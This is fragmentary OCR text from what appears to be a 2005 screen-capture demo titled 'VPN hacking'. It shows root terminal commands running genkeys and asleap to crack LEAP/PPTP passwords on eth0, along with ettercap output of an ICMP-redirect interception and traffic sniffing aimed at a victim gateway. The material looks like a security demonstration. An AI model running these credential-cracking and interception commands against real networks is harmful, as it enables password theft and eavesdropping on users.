 VPN hacking - Microsoft Internet Explorer
Archivo Edición Ver Favoritos Herramientas Ayuda
Shell - Konsole
Session Edit View Bookmarks Settings Help
root@Trust:~# cd Desktop/
root@Trust:~/Desktop# genkeys -r english.txt -f english.dat -n english.idx
genkeys 1.4 - generates lookup file for asleap. <jwright@hasborg.com>
Generating hashes for passwords (this may take some time) ...Done.
6 hashes written in 0.01 seconds:  478.24 hashes/second
Starting sort (be patient) ...Done.
Completed sort in 3 compares.
Creating index file (almost finished) ...Done.
root@Trust:~/Desktop# asleap -i eth0 -f english.dat -n english.idx -v
asleap 1.4 - actively recover LEAP/PPTP passwords. <jwright@hasborg.com>
Using the passive attack method.
Auditor
Security
Collection
Waiting for a
VPN session to
happen
Shell
english.idx
GROUP 2 : 172.20.1.157 00:0F:1F:E2:A0:5D
ICMP redirect: victim GW 172.20.1.10
Starting Unified sniffing...
DHCP: [00:0D:88:45:55:09] DISCOVER
DHCP: [00:0D:88:45:55:09] DISCOVER
DHCP: [00:0D:88:45:55:09] DISCOVER
DHCP: [00:0D:88:45:55:09] DISCOVER
www.remote-exploit.org
1 2 3 4 ettercap NG-0.7.3 Shell - Konsole 07/09/05
Listo Internet
Inicio VPN hacking - Microso... Mis documentos 18:34